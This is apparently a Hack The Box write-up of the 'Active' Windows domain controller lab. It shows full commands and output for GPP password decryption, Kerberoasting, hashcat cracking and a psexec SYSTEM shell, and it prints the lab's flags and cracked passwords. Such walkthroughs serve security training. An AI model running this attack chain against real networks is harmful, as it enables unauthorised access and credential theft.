Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 86d67d8ba232bb6a254aa4d10159e983 |
| root.txt | b5fc76d1d6b91d77b2fbf2d54d0f708b |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
administrator@htb.active | Ticketmaster1968 | Cracked kerberos SPN | |
| SVC_TGS | edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ | GPPstillStandingStrong2k18 | Found in Groups.xml |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Microsoft
Distribution: Windows Server 2008 R2 SP1
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
I could have installed gpp-decrypt from the kali repo. ---
Solution
Open Ports
domain on tcp/53
Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
kerberos-sec on tcp/88
Microsoft Windows Kerberos
msrpc on tcp/135
netbios-ssn on tcp/139
Microsoft Windows netbios-ssn
ldap on tcp/389
microsoft-ds on tcp/445
kpasswd5 on tcp/464
ncan_http on tcp/593
tcpwrapped on tcp/636
ldap on tcp/3268
tcpwrapped on tcp/3269
msrpc on tcp/5722
mc-nmf on tcp/9389
http on tcp/47001
Microsoft HTTPAPI httpd 2.0
msrpc on tcp/49152-49155, 49158, 49169, 49172, 49182
ncacn_http on tcp/49157
domain on udp/53
ntp on udp/123
Foothold
First thing I run is autorecon so I can scan full tcp ports, top 20 udp ports, and queue service specific script scans on exposed ports via nmap. As a note, this is a windows machine named Active, I'm pretty sure it will have some sort of active directory component to it.
Moved empty/junk scans to scans/noise.
Per Nmap full TCP scan port banners, the LDAP domain is active.htb.
dns tcp/53
Domain service scan failed, couldn't determine domain for host. Might need to re-run scan after editing /etc/hosts. While I'm here though, can I look up the machine itself, on itself? No.
root@kali# nslookup
\> server 10.10.10.100
Default server: 10.10.10.100
Address: 10.10.10.100#53
\> 10.10.10.100
\*\* server can\'t find 100.10.10.10.in-addr.arpa: SERVFAIL
\>
Can I do a reverse zone transfer using a domain of active.htb? No.
root@kali# dig axfr \@10.10.10.100 active.htb
; \<\<\>\> DiG 9.16.8-Debian \<\<\>\> axfr \@10.10.10.100 active.htb
; (1 server found)
;; global options: +cmd
; Transfer failed.
kerberos-sec tcp/88
Moving on with my enumeration, I'll check out kerberos on tcp/88. The nmap script scan results didn't show anything interesting. Can I brute force any users? Yeah, just one though.
root@kali# nmap -p 88 \--script=krb5-enum-users \--script-args krb5-enum-users.realm=\'active.htb\' -oN tcp_88_krb5-enum-users_nmap.txt 10.10.10.100
Starting Nmap 7.91 ( <https://nmap.org> ) at 2020-11-29 13:30 EST
Nmap scan report for 10.10.10.100
Host is up (0.018s latency).
PORT STATE SERVICE
88/tcp open kerberos-sec
\| krb5-enum-users:
\| Discovered Kerberos principals
\|\_ administrator@active.htb
Nmap done: 1 IP address (1 host up) scanned in 0.60 seconds
I'll probably have to come back to this as well.
msrpc tcp/135
Nothing in nmap scan. Can I connect with null or guest session? No.
rpcclient -p 135 -U \"\" 10.10.10.100
Enter WORKGROUP\\\'s password:
Cannot connect to server. Error was NT_STATUS_CONNECTION_DISCONNECTED
rpcclient -p 135 -U guest 10.10.10.100
Enter WORKGROUP\\guest\'s password:
Cannot connect to server. Error was NT_STATUS_CONNECTION_DISCONNECTED
SMB/NetBIOS tcp/139, 445
Nmap scan on tcp/139 was dry. Nmap SMB scan on tcp/445 did detect protocols, couldn't enum any shares.
Per enum4linux, this is a Domain Controller. It was also able to enumerate smb shares. I have read only access to Replication.
Sharename Type Comment
\-\-\-\-\-\-\-\-- \-\-\-- \-\-\-\-\-\--
ADMIN\$ Disk Remote Admin
C\$ Disk Default share
IPC\$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
I need to come back here to Replication and enumerate files.
ldap tcp/389
Nmap scan here has good info. dnsHostName is DC.active.htb.
I'll do a full dump. Can't need to authenticate.
ldapsearch -LLL -x -H ldap://10.10.10.100 -b \'dc=active,dc=htb\' \'(objectclass=\*)\'
Operations error (1)
Additional information: 000004DC: LdapErr: DSID-0C09075A, comment: In order to perform this operation a successful bind must be completed on the connection., data 0, v1db1
Manual
Ok, what's on that SMB share? After listing out the dir contents, I found Groups.xml.
smbclient \\\\10.10.10.100\\Replication -U %
smb: \\active.htb\\Policies\\{31B2F340-016D-11D2-945F-00C04FB984F9}\\MACHINE\\\> ls Preferences/Groups\\
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
Groups.xml A 533 Wed Jul 18 16:46:06 2018
I grabbed the file, and looked at it on Kali. There appeared to be a username and hashed password for user active.htb\SVC_TGS.
edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ

I've never seen this before, and hashid said it was unknown, so I searched on Google. The first result indicated it as an AES encrypted (not hashed) password. The article linked to the MSDN article that published the private AES key used to encrypt these passwords.
I then found the following python script to decrypt these passwords using the AES private key (https://github.com/leonteale/pentestpackage/blob/master/Gpprefdecrypt.py). I downloaded the script, then executed it with the encrypted string as the argument.
root@kali# gpp-decrypt \'edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ\'
GPPstillStandingStrong2k18
I probably can't log in with evil-winrm, but let's try. Doesn't work.
I should be able to kerberoast now though right? I'll try. Alright, none of the impacket attacks worked.
Can I use these creds to access any other shares?
smbmap -H 10.10.10.100 -u SVC_TGS -p \"GPPstillStandingStrong2k18\" -P 445 \| tee -a smbmap-share-permissions_svc_tgs.txt
\[+\] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions Comment
\-\-\-- \-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\--
ADMIN\$ NO ACCESS Remote Admin
C\$ NO ACCESS Default share
IPC\$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
Replication READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY

Yup, I can. I'll look at users first. Huh, this looks like straight up c:\users. Admin folder I don't have access to. What's in SVC_TGS? Fucking user.txt flag???
smbclient [\\\\\\\\10.10.10.100\\\\Users](file://10.10.10.100/Users) -U SVC_TGS%GPPstillStandingStrong2k18
Try \"help\" to get a list of possible commands.
smb: \\\> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
smb: \\\> ls Administrator\\
NT_STATUS_ACCESS_DENIED listing \\Administrator\\
smb: \\\> cd SVC_TGS\\
smb: \\SVC_TGS\\\> ls
. D 0 Sat Jul 21 11:16:32 2018
.. D 0 Sat Jul 21 11:16:32 2018
Contacts D 0 Sat Jul 21 11:14:11 2018
Desktop D 0 Sat Jul 21 11:14:42 2018
Downloads D 0 Sat Jul 21 11:14:23 2018
Favorites D 0 Sat Jul 21 11:14:44 2018
Links D 0 Sat Jul 21 11:14:57 2018
My Documents D 0 Sat Jul 21 11:15:03 2018
My Music D 0 Sat Jul 21 11:15:32 2018
My Pictures D 0 Sat Jul 21 11:15:43 2018
My Videos D 0 Sat Jul 21 11:15:53 2018
Saved Games D 0 Sat Jul 21 11:16:12 2018
Searches D 0 Sat Jul 21 11:16:24 2018
10459647 blocks of size 4096. 4923870 blocks available
smb: \\SVC_TGS\\\> ls Desktop\\
. D 0 Sat Jul 21 11:14:42 2018
.. D 0 Sat Jul 21 11:14:42 2018
user.txt A 34 Sat Jul 21 11:06:25 2018
10459647 blocks of size 4096. 4923870 blocks available
smb: \\SVC_TGS\\\> get Desktop\\user.txt
getting file \\SVC_TGS\\Desktop\\user.txt of size 34 as Desktop\\user.txt (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
EoP Enumeration
Ok, server 2008 is pretty old, is there any searchsploit exploits? yes, there is an SMB RCE, 41987.
I'll rerun enum4linux, credentialed.
enum4linux -a -M -l -d -w active.htb -u SVC_TGS -p \"GPPstillStandingStrong2k18\" 10.10.10.100 \| tee -a ../scans/enum4linux-svctgs.txt
I'll rerun Kerberos stuff. WOOPS. I needed to add active.htb to my /etc/hosts file, once that happened, I was able to see that I should be able to get the SPN for Administrator. This attempt failed because my clock skew was too great though.
Easier way to enumerate domain users would have been to use the GetADUsers.py Impacket script.
GetADUsers.py -all -dc-ip 10.10.10.100 active.htb/svc_tgs:GPPstillStandingStrong2k18
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
\[\*\] Querying 10.10.10.100 for information about domain.
Name Email PasswordLastSet LastLogon
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Administrator 2018-07-18 15:06:40.351723 2018-07-30 13:17:40.656520
Guest \<never\> \<never\>
krbtgt 2018-07-18 14:50:36.972031 \<never\>
SVC_TGS 2018-07-18 16:14:38.402764 2018-07-21 10:01:30.320277
Now, to execute BloodHound Ingestor I need to run from my Windows PC. I start OVPN connection, then exec runas.
PS C:\\Users\\borari\> runas /netonly /user:active.htb\\svc_tgs cmd
Enter the password for active.htb\\svc_tgs:
Attempting to start cmd as user \"active.htb\\svc_tgs\" ...
I get a new cmd window, and attempt to list the Users SMB share contents to verify my ticket is working.
C:\\WINDOWS\\system32\>dir [\\\\10.10.10.100\\users](file://10.10.10.100/users) Volume in drive [\\\\10.10.10.100\\users has no label](file://10.10.10.100/users%20has%20no%20label). Volume Serial Number is 2AF3-72E4 Directory of [\\\\10.10.10.100\\users](file://10.10.10.100/users) 07/21/2018 09:39 AM \<DIR\> . 07/21/2018 09:39 AM \<DIR\> .. 07/16/2018 05:14 AM \<DIR\> Administrator 07/13/2009 11:57 PM \<DIR\> Public 07/21/2018 10:16 AM \<DIR\> SVC_TGS 0 File(s) 0 bytes 5 Dir(s) 20,167,057,408 bytes free
Ok, now with that working, I download SharpHound.exe from my Kali box, start PS in the runas cmd window, then execute SharpHound targeting the active.htb domain controller.
PS C:\\Users\\borari\\Downloads\> .\\SharpHound.exe -c all -d active.htb \--domaincontroller 10.10.10.100
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- Initializing SharpHound at 3:31 PM on 11/29/2020 \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container \[+\] Creating Schema map for domain ACTIVE.HTB using path CN=Schema,CN=Configuration,DC=ACTIVE,DC=HTB \[+\] Cache File not Found: 0 Objects in cache \[+\] Pre-populating Domain Controller SIDS Status: 0 objects finished (+0) \-- Using 20 MB RAM Status: 46 objects finished (+46 ∞)/s \-- Using 28 MB RAM Enumeration finished in 00:00:00.5927903 Compressing data to .\\20201129153113_BloodHound.zip You can upload this file directly to the UI SharpHound Enumeration Completed at 3:31 PM on 11/29/2020! Happy Graphing!
Ok, now I just need to add this zip to the BloodHound GUI. Once I drag and drop the .zip file, and the database processes the data, I search for svc_tgs and mark that user node as owned.
Right, Administrator is kerberoastable, I knew that... Right, I was getting that clock skew issue.
GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/svc_tgs
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\--
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2018-07-30 13:17:40.656520
\[-\] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
I installed ntpdate with apt, then synced my time with the remote host.
ntpdate 10.10.10.100
29 Nov 15:53:58 ntpdate\[48346\]: step time server 10.10.10.100 offset +459.350929 sec
Now to retry the GetUserSPNs script.
GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/svc_tgs:GPPstillStandingStrong2k18 -outputfile loot/kerberoast.hash
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet
LastLogon Delegation
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\--
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40.351723 2018-07-30 13:17:40.656520
cat loot/kerberoast.hash
\$krb5tgs\$23\$\*Administrator\$ACTIVE.HTB\$active/CIFS\~445\*\$57c889111164d0ea0f6f6fbdcb43c1f8\$b0057f7bfb6b281981039047caa3542c4c4f9a45dce4d3ebc14aa6afd4f4f3334c20a78ac59ca8a0bca0676f605298a590f25e012fc35beb40a656f6a60a61236973e4ae098a74091fe9552ab283837593c4b1d9f17d56002e694c2950c069c01dd6ae85decab4b5935004b561d0c2f1a0eae57d73f4c2b2b949cfe6eae65f3228bc09f26b0a0f3c3248c208a96bab6cdc61a04fbce7eb24d2bbe3aaab5f6b1d30eb8c9c30c609b93fd3cf33ff2a5e7e29c81337c2a7af5e83eb2ba7cbfd5f22d4a1408d950f8fec5c0a9b3571e97ee6f6bf6668f3e4a624ab595307d5df84abc509cb3b1be2b2d5d002a3fc2e8646e3a7c05ec0a7eda67435475ed9b58f18413df5446a436bc2ca27fa12c3eda4e9e6435d6d93f7feb737887042d8e75ff7dceca84a40960d442fd6d5ee1b3e9d7b6fb437ce239e0d765080af321b15efe07875e658ef6ba28c6354162bc2b5640c6e157fa64c6328a9c7f9d67ba7fb5b89206e18ef5df4e97fc5f081daa0e1dee27622c8c5f2f17e3eb13d8bf67f62efa32c3e4fb47f057d27fe3922c0e1b10efee493ad5c9169ced4ad20bd3faefcb8da92b0e6e630f544c181d68f156f1c97cec7b66fe41bec3cc20e627a59937979eee9e0f7177d2a9717d21514f6cc105d9682c37c770ef3612f9464cac3b1b1668fd2b6ac8ac53595ecd88e5639d752657b56824fe24d63aee122209ebab36dc163d67e7797d466f1aaf5168db00352e8a318375fb079c9110c862f26673175f04b4382d6b8e45d0d669240b6bb8ed23842efc5a1a681f92c647e726df7e457ffd261da5276c55119eae55b928b5a59956bbac3234242ff77f7f6bea7007af86555a07589784be9aae66fb04198b3703ef8927de163cafa64486c33677179ce0faeee74e06fe53164dd5509c9f602e64582023b0987b72245a69558a506d633086886fa801b80f40b7c46979b0d7ff13a548594159a9e61654fc4056d3d5788a81a05f2f84e084ce26e44a77d16e7d95a50bf6d727afa1f0f392264f5610ea1cd99f4bc0f92f5bd2217d0b1e051754495d3920155861a81c3f4966d7c46d684d529f50c8695ddcf45b7508ce0a4e4862cfca2eb6e315a53a1d888067cfb762af761826b9f532535fa1a6e2204115a0007153a7552e773af28aa767b636969af272da331f50cd662e74f9cb475457d30bed6cd0c48e77c5a844f6a3b5feb2d48c0fed9312c9d68e08705be7c3e6fb364a0955ff1778ebce7321ca9fa57
There we go. Now to crack with hashcat. Got it!
hashcat -m13100 -a0 \--force loot/kerberoast.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting\...
...
\$krb5tgs\$23\$\*Administrator\$ACTIVE.HTB\$active/CIFS\~445\*\$57c889111164d0ea0f6f6fbdcb43c1f8\$b0057f7bfb6b281981039047caa3542c4c4f9a45dce4d3ebc14aa6afd4f4f3334c20a78ac59ca8a0bca0676f605298a590f25e012fc35beb40a656f6a60a61236973e4ae098a74091fe9552ab283837593c4b1d9f17d56002e694c2950c069c01dd6ae85decab4b5935004b561d0c2f1a0eae57d73f4c2b2b949cfe6eae65f3228bc09f26b0a0f3c3248c208a96bab6cdc61a04fbce7eb24d2bbe3aaab5f6b1d30eb8c9c30c609b93fd3cf33ff2a5e7e29c81337c2a7af5e83eb2ba7cbfd5f22d4a1408d950f8fec5c0a9b3571e97ee6f6bf6668f3e4a624ab595307d5df84abc509cb3b1be2b2d5d002a3fc2e8646e3a7c05ec0a7eda67435475ed9b58f18413df5446a436bc2ca27fa12c3eda4e9e6435d6d93f7feb737887042d8e75ff7dceca84a40960d442fd6d5ee1b3e9d7b6fb437ce239e0d765080af321b15efe07875e658ef6ba28c6354162bc2b5640c6e157fa64c6328a9c7f9d67ba7fb5b89206e18ef5df4e97fc5f081daa0e1dee27622c8c5f2f17e3eb13d8bf67f62efa32c3e4fb47f057d27fe3922c0e1b10efee493ad5c9169ced4ad20bd3faefcb8da92b0e6e630f544c181d68f156f1c97cec7b66fe41bec3cc20e627a59937979eee9e0f7177d2a9717d21514f6cc105d9682c37c770ef3612f9464cac3b1b1668fd2b6ac8ac53595ecd88e5639d752657b56824fe24d63aee122209ebab36dc163d67e7797d466f1aaf5168db00352e8a318375fb079c9110c862f26673175f04b4382d6b8e45d0d669240b6bb8ed23842efc5a1a681f92c647e726df7e457ffd261da5276c55119eae55b928b5a59956bbac3234242ff77f7f6bea7007af86555a07589784be9aae66fb04198b3703ef8927de163cafa64486c33677179ce0faeee74e06fe53164dd5509c9f602e64582023b0987b72245a69558a506d633086886fa801b80f40b7c46979b0d7ff13a548594159a9e61654fc4056d3d5788a81a05f2f84e084ce26e44a77d16e7d95a50bf6d727afa1f0f392264f5610ea1cd99f4bc0f92f5bd2217d0b1e051754495d3920155861a81c3f4966d7c46d684d529f50c8695ddcf45b7508ce0a4e4862cfca2eb6e315a53a1d888067cfb762af761826b9f532535fa1a6e2204115a0007153a7552e773af28aa767b636969af272da331f50cd662e74f9cb475457d30bed6cd0c48e77c5a844f6a3b5feb2d48c0fed9312c9d68e08705be7c3e6fb364a0955ff1778ebce7321ca9fa57:Ticketmaster1968
Session\...\...\....: hashcat
Status\...\...\.....: Cracked
Hash.Name\...\.....: Kerberos 5, etype 23, TGS-REP
Hash.Target\...\...: \$krb5tgs\$23\$\*Administrator\$ACTIVE.HTB\$active/CIFS\~4\...a9fa57
Time.Started\.....: Sun Nov 29 16:00:26 2020, (25 secs)
Time.Estimated\...: Sun Nov 29 16:00:51 2020, (0 secs)
Guess.Base\...\....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue\...\...: 1/1 (100.00%)
Speed.#1\...\...\...: 437.3 kH/s (13.36ms) @ Accel:32 Loops:1 Thr:64 Vec:4
Recovered\...\.....: 1/1 (100.00%) Digests
Progress\...\...\...: 10543104/14344387 (73.50%)
Rejected\...\...\...: 0/10543104 (0.00%)
Restore.Point\....: 10518528/14344387 (73.33%)
Restore.Sub.#1\...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1\....: VALERIA04 -\> Teague
Started: Sun Nov 29 15:59:54 2020
Stopped: Sun Nov 29 16:00:52 2020

Can I get a psexec shell? Yes!
psexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
\[\*\] Requesting shares on 10.10.10.100\.....
\[\*\] Found writable share ADMIN\$
\[\*\] Uploading file qYmtKtvc.exe
\[\*\] Opening SVCManager on 10.10.10.100\.....
\[\*\] Creating service UiMM on 10.10.10.100\.....
\[\*\] Starting service UiMM\.....
\[!\] Press help for extra shell commands
Microsoft Windows \[Version 6.1.7601\]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\\Windows\\system32\>
SYSTEM Compromise